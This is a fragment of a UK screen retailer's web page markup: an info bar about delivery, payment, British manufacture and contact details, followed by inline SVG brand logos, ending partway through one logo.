						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 19.3846 35.6819C19.8738 36.1423 20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 